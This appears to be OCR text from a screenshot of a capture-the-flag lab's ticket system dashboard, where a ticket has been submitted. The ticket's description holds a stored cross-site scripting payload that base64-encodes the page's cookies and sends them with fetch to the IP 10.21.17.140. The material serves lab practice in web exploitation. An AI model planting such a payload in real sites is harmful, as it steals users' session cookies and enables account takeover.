 1 2 3 4 10.21.17.140 3:55
Dimension by HTML5 UP Login Index Alternatives for documen
Not secure it.k2.thm/dashboard
Ticket System
Ticket submitted successfully! It will be reviewed shortly!
Title: Title
Description:
<script>
fetch('http://10.21.17.140/cookie='+btoa(document.
cookie)
);
</script>
Submit
Logout